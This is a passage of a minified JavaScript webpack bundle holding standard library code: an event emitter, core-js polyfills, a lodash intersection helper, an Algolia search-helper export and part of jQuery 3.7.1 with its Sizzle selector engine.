this},t.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},72777:(e,t,r)=>{"use strict";var n=r(69565),i=r(20034),o=r(10757),a=r(55966),s=r(84270),c=r(78227),u=TypeError,l=c("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var r,c=a(e,l);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!i(r)||o(r))return r;throw new u("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},72805:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(84428),a=r(94644).NATIVE_ARRAY_BUFFER_VIEWS,s=n.ArrayBuffer,c=n.Int8Array;e.exports=!a||!i(function(){c(1)})||!i(function(){new c(-1)})||!o(function(e){new c,new c(null),new c(1.5),new c(e)},!0)||i(function(){return 1!==new c(new s(2),1,void 0).length})},72931:(e,t,r)=>{var n="__lodash_hash_undefined__",i=9007199254740991,o=/^\[object .+?Constructor\]$/,a="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,s="object"==typeof self&&self&&self.Object===Object&&self,c=a||s||Function("return this")();function u(e,t){return!!(e?e.length:0)&&function(e,t,r){if(t!=t)return function(e,t,r,n){var i=e.length,o=r+(n?1:-1);for(;n?o--:++o<i;)if(t(e[o],o,e))return o;return-1}(e,d,r);var n=r-1,i=e.length;for(;++n<i;)if(e[n]===t)return n;return-1}(e,t,0)>-1}function l(e,t,r){for(var n=-1,i=e?e.length:0;++n<i;)if(r(t,e[n]))return!0;return!1}function f(e,t){for(var r=-1,n=e?e.length:0,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}function d(e){return e!=e}function p(e){return function(t){return e(t)}}function h(e,t){return e.has(t)}var v,m=Array.prototype,g=Function.prototype,y=Object.prototype,b=c["__core-js_shared__"],w=(v=/[^.]+$/.exec(b&&b.keys&&b.keys.IE_PROTO||""))?"Symbol(src)_1."+v:"",x=g.toString,S=y.hasOwnProperty,E=y.toString,k=RegExp("^"+x.call(S).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),O=m.splice,C=Math.max,P=Math.min,T=D(c,"Map"),R=D(Object,"create");function j(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function _(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function A(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function N(e){var t=-1,r=e?e.length:0;for(this.__data__=new A;++t<r;)this.add(e[t])}function F(e,t){for(var r=e.length;r--;)if($(e[r][0],t))return r;return-1}function I(e){if(!B(e)||(t=e,w&&w in t))return!1;var t,r=U(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?k:o;return r.test(function(e){if(null!=e){try{return x.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function M(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&function(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=i}(e.length)&&!U(e)}(e)}(e)?e:[]}function L(e,t){var r,n,i=e.__data__;return("string"==(n=typeof(r=t))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof t?"string":"hash"]:i.map}function D(e,t){var r=function(e,t){return null==e?void 0:e[t]}(e,t);return I(r)?r:void 0}j.prototype.clear=function(){this.__data__=R?R(null):{}},j.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},j.prototype.get=function(e){var t=this.__data__;if(R){var r=t[e];return r===n?void 0:r}return S.call(t,e)?t[e]:void 0},j.prototype.has=function(e){var t=this.__data__;return R?void 0!==t[e]:S.call(t,e)},j.prototype.set=function(e,t){return this.__data__[e]=R&&void 0===t?n:t,this},_.prototype.clear=function(){this.__data__=[]},_.prototype.delete=function(e){var t=this.__data__,r=F(t,e);return!(r<0)&&(r==t.length-1?t.pop():O.call(t,r,1),!0)},_.prototype.get=function(e){var t=this.__data__,r=F(t,e);return r<0?void 0:t[r][1]},_.prototype.has=function(e){return F(this.__data__,e)>-1},_.prototype.set=function(e,t){var r=this.__data__,n=F(r,e);return n<0?r.push([e,t]):r[n][1]=t,this},A.prototype.clear=function(){this.__data__={hash:new j,map:new(T||_),string:new j}},A.prototype.delete=function(e){return L(this,e).delete(e)},A.prototype.get=function(e){return L(this,e).get(e)},A.prototype.has=function(e){return L(this,e).has(e)},A.prototype.set=function(e,t){return L(this,e).set(e,t),this},N.prototype.add=N.prototype.push=function(e){return this.__data__.set(e,n),this},N.prototype.has=function(e){return this.__data__.has(e)};var q,H,z=(q=function(e){var t=f(e,M);return t.length&&t[0]===e[0]?function(e,t,r){for(var n=r?l:u,i=e[0].length,o=e.length,a=o,s=Array(o),c=1/0,d=[];a--;){var v=e[a];a&&t&&(v=f(v,p(t))),c=P(v.length,c),s[a]=!r&&(t||i>=120&&v.length>=120)?new N(a&&v):void 0}v=e[0];var m=-1,g=s[0];e:for(;++m<i&&d.length<c;){var y=v[m],b=t?t(y):y;if(y=r||0!==y?y:0,!(g?h(g,b):n(d,b,r))){for(a=o;--a;){var w=s[a];if(!(w?h(w,b):n(e[a],b,r)))continue e}g&&g.push(b),d.push(y)}}return d}(t):[]},H=C(void 0===H?q.length-1:H,0),function(){for(var e=arguments,t=-1,r=C(e.length-H,0),n=Array(r);++t<r;)n[t]=e[H+t];t=-1;for(var i=Array(H+1);++t<H;)i[t]=e[t];return i[H]=n,function(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}(q,this,i)});function $(e,t){return e===t||e!=e&&t!=t}function U(e){var t=B(e)?E.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}function B(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}e.exports=z},73014:e=>{"use strict";e.exports=function(e,t){e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}},73506:(e,t,r)=>{"use strict";var n=r(13925),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o("Can't set "+i(e)+" as a prototype")}},73772:(e,t,r)=>{"use strict";r(65746)},74103:(e,t,r)=>{"use strict";var n=r(36571),i=r(33371),o=r(67691);function a(e,t,r){return new n(e,t,r)}a.version=r(16938),a.AlgoliaSearchHelper=n,a.SearchParameters=i,a.SearchResults=o,e.exports=a},74423:(e,t,r)=>{"use strict";var n=r(46518),i=r(19617).includes,o=r(79039),a=r(6469);n({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),a("includes")},74488:(e,t,r)=>{"use strict";var n=r(67680),i=Math.floor,o=function(e,t){var r=e.length;if(r<8)for(var a,s,c=1;c<r;){for(s=c,a=e[c];s&&t(e[s-1],a)>0;)e[s]=e[--s];s!==c++&&(e[s]=a)}else for(var u=i(r/2),l=o(n(e,0,u),t),f=o(n(e,u),t),d=l.length,p=f.length,h=0,v=0;h<d||v<p;)e[h+v]=h<d&&v<p?t(l[h],f[v])<=0?l[h++]:f[v++]:h<d?l[h++]:f[v++];return e};e.exports=o},74692:function(e,t){var r;!function(t,r){"use strict";"object"==typeof e.exports?e.exports=t.document?r(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return r(e)}:r(t)}("undefined"!=typeof window?window:this,function(n,i){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,c=o.flat?function(e){return o.flat.call(e)}:function(e){return o.concat.apply([],e)},u=o.push,l=o.indexOf,f={},d=f.toString,p=f.hasOwnProperty,h=p.toString,v=h.call(Object),m={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(e,t,r){var n,i,o=(r=r||b).createElement("script");if(o.text=e,t)for(n in w)(i=t[n]||t.getAttribute&&t.getAttribute(n))&&o.setAttribute(n,i);r.head.appendChild(o).parentNode.removeChild(o)}function S(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[d.call(e)]||"object":typeof e}var E="3.7.1",k=/HTML$/i,O=function(e,t){return new O.fn.init(e,t)};function C(e){var t=!!e&&"length"in e&&e.length,r=S(e);return!g(e)&&!y(e)&&("array"===r||0===t||"number"==typeof t&&t>0&&t-1 in e)}function P(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}O.fn=O.prototype={jquery:E,constructor:O,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=O.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return O.each(this,e)},map:function(e){return this.pushStack(O.map(this,function(t,r){return e.call(t,r,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(O.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(O.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,r=+e+(e<0?t:0);return this.pushStack(r>=0&&r<t?[this[r]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:o.sort,splice:o.splice},O.extend=O.fn.extend=function(){var e,t,r,n,i,o,a=arguments[0]||{},s=1,c=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===c&&(a=this,s--);s<c;s++)if(null!=(e=arguments[s]))for(t in e)n=e[t],"__proto__"!==t&&a!==n&&(u&&n&&(O.isPlainObject(n)||(i=Array.isArray(n)))?(r=a[t],o=i&&!Array.isArray(r)?[]:i||O.isPlainObject(r)?r:{},i=!1,a[t]=O.extend(u,o,n)):void 0!==n&&(a[t]=n));return a},O.extend({expando:"jQuery"+(E+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,r;return!(!e||"[object Object]"!==d.call(e))&&(!(t=a(e))||"function"==typeof(r=p.call(t,"constructor")&&t.constructor)&&h.call(r)===v)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,r){x(e,{nonce:t&&t.nonce},r)},each:function(e,t){var r,n=0;if(C(e))for(r=e.length;n<r&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},text:function(e){var t,r="",n=0,i=e.nodeType;if(!i)for(;t=e[n++];)r+=O.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:r},makeArray:function(e,t){var r=t||[];return null!=e&&(C(Object(e))?O.merge(r,"string"==typeof e?[e]:e):u.call(r,e)),r},inArray:function(e,t,r){return null==t?-1:l.call(t,e,r)},isXMLDoc:function(e){var t=e&&e.namespaceURI,r=e&&(e.ownerDocument||e).documentElement;return!k.test(t||r&&r.nodeName||"HTML")},merge:function(e,t){for(var r=+t.length,n=0,i=e.length;n<r;n++)e[i++]=t[n];return e.length=i,e},grep:function(e,t,r){for(var n=[],i=0,o=e.length,a=!r;i<o;i++)!t(e[i],i)!==a&&n.push(e[i]);return n},map:function(e,t,r){var n,i,o=0,a=[];if(C(e))for(n=e.length;o<n;o++)null!=(i=t(e[o],o,r))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,r))&&a.push(i);return c(a)},guid:1,support:m}),"function"==typeof Symbol&&(O.fn[Symbol.iterator]=o[Symbol.iterator]),O.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()});var T=o.pop,R=o.sort,j=o.splice,_="[\\x20\\t\\r\\n\\f]",A=new RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g");O.contains=function(e,t){var r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(e.contains?e.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))};var N=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function F(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}O.escapeSelector=function(e){return(e+"").replace(N,F)};var I=b,M=u;!function(){var e,t,r,i,a,c,u,f,d,h,v=M,g=O.expando,y=0,b=0,w=ee(),x=ee(),S=ee(),E=ee(),k=function(e,t){return e===t&&(a=!0),0},C="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="(?:\\\\[\\da-fA-F]{1,6}"+_+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",F="\\["+_+"*("+N+")(?:"+_+"*([*^$|!~]?=)"+_+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+_+"*\\]",L=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",D=new RegExp(_+"+","g"),q=new RegExp("^"+_+"*,"+_+"*"),H=new RegExp("^"+_+"*([>+~]|"+_+")"+_+"*"),z=new RegExp(_+"|>"),$=new RegExp(L),U=new RegExp("^"+N+"$"),B={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+L),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),bool:new RegExp("^(?:"+C+")$","i"),needsContext:new RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,W=/^h\d$/i,Q=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+_+"?|\\\\([^\\r\\n\\f])","g"),K=function(e,t){var r="0x"+e.slice(1)-65536;return t||(r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320))},X=function(){ce()},J=de(function(e){return!0===e.disabled&&P(e,"fieldset")},{dir:"parentNode",next:"legend"});try{v.apply(o=s.call(I.childNodes),I.childNodes),o[I.childNodes.length].nodeType}catch(e){v={apply:function(e,t){M.apply(e,s.call(t))},call:function(e){M.apply(e,s.call(arguments,1))}}}function Z(e,t,r,n){var i,o,a,s,u,l,p,h=t&&t.ownerDocument,y=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return r;if(!n&&(ce(t),t=t||c,f)){if(11!==y&&(u=Q.exec(e)))if(i=u[1]){if(9===y){if(!(a=t.getElementById(i)))return r;if(a.id===i)return v.call(r,a),r}else if(h&&(a=h.getElementById(i))&&Z.contains(t,a)&&a.id===i)return v.call(r,a),r}else{if(u[2])return v.apply(r,t.getElementsByTagName(e)),r;if((i=u[3])&&t.getElementsByClassName)return v.apply(r,t.getElementsByClassName(i)),r}if(!(E[e+" "]||d&&d.test(e))){if(p=e,h=t,1===y&&(z.test(e)||H.test(e))){for((h=Y.test(e)&&se(t.parentNode)||t)==t&&m.scope||((s=t.getAttribute("id"))?s=O.escapeSelector(s):t.setAttribute("id",s=g)),o=(l=le(e)).length;o--;)l[o]=(s?"#"+s:":scope")+" "+fe(l[o]);p=l.join(",")}try{return v.apply(r,h.querySelectorAll(p)),r}catch(t){E(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(A,"$1"),t,r,n)}function ee(){var e=[];return function r(n,i){return e.push(n+" ")>t.cacheLength&&delete r[e.shift()],r[n+" "]=i}}function te(e){return e[g]=!0,e}function re(e){var t=c.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ne(e){return function(t){return P(t,"input")&&t.type===e}}function ie(e){return function(t){return(P(t,"input")||P(t,"button"))&&t.type===e}}function oe(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&J(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ae(e){return te(function(t){return t=+t,te(function(r,n){for(var i,o=e([],r.length,t),a=o.length;a--;)r[i=o[a]]&&(r[i]=!(n[i]=r[i]))})})}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function ce(e){var r,n=e?e.ownerDocument||e:I;return n!=c&&9===n.nodeType&&n.documentElement?(u=(c=n).documentElement,f=!O.isXMLDoc(c),h=u.matches||u.webkitMatchesSelector||u.msMatchesSelector,u.msMatchesSelector&&I!=c&&(r=c.defaultView)&&r.top!==r&&r.addEventListener("unload",X),m.getById=re(function(e){return u.appendChild(e).id=O.expando,!c.getElementsByName||!c.getElementsByName(O.expando).length}),m.disconnectedMatch=re(function(e){return h.call(e,"*")}),m.scope=re(function(){return c.querySelectorAll(":scope")}),m.cssHas=re(function(){try{return c.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),m.getById?(t.filter.ID=function(e){var t=e.replace(G,K);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&f){var r=t.getElementById(e);return r?[r]:[]}}):(t.filter.ID=function(e){var t=e.replace(G,K);return function(e){var r=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return r&&r.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&f){var r,n,i,o=t.getElementById(e);if(o){if((r=o.getAttributeNode("id"))&&r.value===e)return[o];for(i=t.getElementsByName(e),n=0;o=i[n++];)if((r=o.getAttributeNode("id"))&&r.value===e)return[o]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&f)return t.getElementsByClassName(e)},d=[],re(function(e){var t;u.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+_+"*(?:value|"+C+")"),e.querySelectorAll("[id~="+g+"-]").length||d.push("~="),e.querySelectorAll("a#"+g+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=c.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),u.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=c.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+_+"*name"+_+"*="+_+"*(?:''|\"\")")}),m.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),k=function(e,t){if(e===t)return a=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!m.sortDetached&&t.compareDocumentPosition(e)===r?e===c||e.ownerDocument==I&&Z.contains(I,e)?-1:t===c||t.ownerDocument==I&&Z.contains(I,t)?1:i?l.call(i,e)-l.call(i,t):0:4&r?-1:1)},c):c}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(ce(e),f&&!E[t+" "]&&(!d||!d.test(t)))try{var r=h.call(e,t);if(r||m.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){E(t,!0)}return Z(t,c,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=c&&ce(e),O.contains(e,t)},Z.attr=function(e,r){(e.ownerDocument||e)!=c&&ce(e);var n=t.attrHandle[r.toLowerCase()],i=n&&p.call(t.attrHandle,r.toLowerCase())?n(e,r,!f):void 0;return void 0!==i?i:e.getAttribute(r)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},O.uniqueSort=function(e){var t,r=[],n=0,o=0;if(a=!m.sortStable,i=!m.sortStable&&s.call(e,0),R.call(e,k),a){for(;t=e[o++];)t===e[o]&&(n=r.push(o));for(;n--;)j.call(e,r[n],1)}return i=null,e},O.fn.uniqueSort=function(){return this.pushStack(O.uniqueSort(s.apply(this)))},t=O.expr={cacheLength:50,createPseudo:te,match:B,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(G,K),e[3]=(e[3]||e[4]||e[5]||"").replace(G,K),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,r=!e[6]&&e[2];return B.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":r&&$.test(r)&&(t=le(r,!0))&&(t=r.indexOf(")",r.length-t)-r.length)&&(e[0]=e[0].slice(0,t),e[2]=r.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(G,K).toLowerCase();return"*"===e?function(){return!0}:function(e){return P(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&w(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,r){return function(n){var i=Z.attr(n,e);return null==i?"!="===t:!t||(i+="","="===t?i===r:"!="===t?i!==r:"^="===t?r&&0===i.indexOf(r):"*="===t?r&&i.indexOf(r)>-1:"$="===t?r&&i.slice(-r.length)===r:"~="===t?(" "+i.replace(D," ")+" ").indexOf(r)>-1:"|="===t&&(i===r||i.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,r,n,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===n&&0===i?function(e){return!!e.parentNode}:function(t,r,c){var u,l,f,d,p,h=o!==a?"nextSibling":"previousSibling",v=t.parentNode,m=s&&t.nodeName.toLowerCase(),b=!c&&!s,w=!1;if(v){if(o){for(;h;){for(f=t;f=f[h];)if(s?P(f,m):1===f.nodeType)return!1;p=h="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?v.firstChild:v.lastChild],a&&b){for(w=(d=(u=(l=v[g]||(v[g]={}))[e]||[])[0]===y&&u[1])&&u[2],f=d&&v.childNodes[d];f=++d&&f&&f[h]||(w=d=0)||p.pop();)if(1===f.nodeType&&++w&&f===t){l[e]=[y,d,w];break}}else if(b&&(w=d=(u=(l=t[g]||(t[g]={}))[e]||[])[0]===y&&u[1]),!1===w)for(;(f=++d&&f&&f[h]||(w=d=0)||p.pop())&&(!(s?P(f,m):1===f.nodeType)||!++w||(b&&((l=f[g]||(f[g]={}))[e]=[y,w]),f!==t)););return(w-=i)===n||w%n===0&&w/n>=0}}},PSEUDO:function(e,r){var n,i=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return i[g]?i(r):i.length>1?(n=[e,e,"",r],t.setFilters.hasOwnProperty(e.toLowerCase())?te(function(e,t){for(var n,o=i(e,r),a=o.length;a--;)e[n=l.call(e,o[a])]=!(t[n]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:te(function(e){var t=[],r=[],n=ge(e.replace(A,"$1"));return n[g]?te(function(e,t,r,i){for(var o,a=n(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,n(t,null,o,r),t[0]=null,!r.pop()}}),has:te(function(e){return function(t){return Z(e,t).length>0}}),contains:te(function(e){return e=e.replace(G,K),function(t){return(t.textContent||O.text(t)).indexOf(e)>-1}}),lang:te(function(e){return U.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(G,K).toLowerCase(),function(t){var r;do{if(r=f?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(r=r.toLowerCase())===e||0===r.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===u},focus:function(e){return e===function(){try{return c.activeElement}catch(e){}}()&&c.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:oe(!1),disabled:oe(!0),checked:function(e){return P(e,"input")&&!!e.checked||P(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return W.test(e.nodeName)},input:function(e){return V.test(e.nodeName)},button:function(e){return P(e,"input")&&"button"===e.type||P(e,"button")},text:function(e){var t;return P(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ae(function(){return[0]}),last:ae(function(e,t){return[t-1]}),eq:ae(function(e,t,r){return[r<0?r+t:r]}),even:ae(function(e,t){for(var r=0;r<t;r+=2)e.push(r);return e}),odd:ae(function(e,t){for(var r=1;r<t;r+=2)e.push(r);return e}),lt:ae(function(e,t,r){var n;for(n=r<0?r+t:r>t?t:r;--n>=0;)e.push(n);return e}),gt:ae(function(e,t,r){for(var n=r<0?r+t:r;++n<t;)e.push(n);return e})}},t.pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=ne(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ie(e);function ue(){}function le(e,r){var n,i,o,a,s,c,u,l=x[e+" "];if(l)return r?0:l.slice(0);for(s=e,c=[],u=t.preFilter;s;){for(a in n&&!(i=q.exec(s))||(i&&(s=s.slice(i[0].length)||s),c.push(o=[])),n=!1,(i=H.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(A," ")}),s=s.slice(n.length)),t.filter)!(i=B[a].exec(s))||u[a]&&!(i=u[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return r?s.length:s?Z.error(e):x(e,c).slice(0)}function fe(e){for(var t=0,r=e.length,n="";t<r;t++)n+=e[t].value;return n}function de(e,t,r){var n=t.dir,i=t.next,o=i||n,a=r&&"parentNode"===o,s=b++;return t.first?function(t,r,i){for(;t=t[n];)if(1===t.nodeType||a)return e(t,r,i);return!1}:function(t,r,c){var u,l,f=[y,s];if(c){for(;t=t[n];)if((1===t.nodeType||a)&&e(t,r,c))return!0}else for(;t=t[n];)if(1===t.nodeType||a)if(l=t[g]||(t[g]={}),i&&P(t,i))t=t[n]||t;else{if((u=l[o])&&u[0]===y&&u[1]===s)return f[2]=u[2];if(l[o]=f,f[2]=e(t,r,c))return!0}return!1}}function pe(e){return e.length>1?function(t,r,n){for(var i=e.length;i--;)if(!e[i](t,r,n))return!1;return!0}:e[0]}function he(e,t,r,n,i){for(var o,a=[],s=0,c=e.length,u=null!=t;s<c;s++)(o=e[s])&&(r&&!r(o,n,i)||(a.push(o),u&&t.push(s)));return a}function ve(e,t,r,n,i,o){return n&&!n[g]&&(n=ve(n)),i&&!i[g]&&(i=ve(i,o)),te(function(o,a,s,c){var u,f,d,p,h=[],m=[],g=a.length,y=o||function(e,t,r){for(var n=0,i=t.length;n<i;n++)Z(e,t[n],r);return r}(t||"*",s.nodeType?[s]:s,[]),b=!e||!o&&t?y:he(y,h,e,s,c);if(r?r(b,p=i||(o?e:g||n)?[]:a,s,c):p=b,n)for(u=he(p,m),n(u,[],s,c),f=u.length;f--;)(d=u[f])&&(p[m[f]]=!(b[m[f]]=d));if(o){if(i||e){if(i){for(u=[],f=p.length;f--;)(d=p[f])&&u.push(b[f]=d);i(null,p=[],u,c)}for(f=p.length;f--;)(d=p[f])&&(u=i?l.call(o,d):h[f])>-1&&(o[u]=!(a[u]=d))}}else p=he(p===a?p.splice(g,p.length):p),i?i(null,a,p,c):v.apply(a,p)})}function me(e){for(var n,i,o,a=e.length,s=t.relative[e[0].type],c=s||t.relative[" "],u=s?1:0,f=de(function(e){return e===n},c,!0),d=de(function(e){return l.call(n,e)>-1},c,!0),p=[function(e,t,i){var o=!s&&(i||t!=r)||((n=t).nodeType?f(e,t,i):d(e,t,i));return 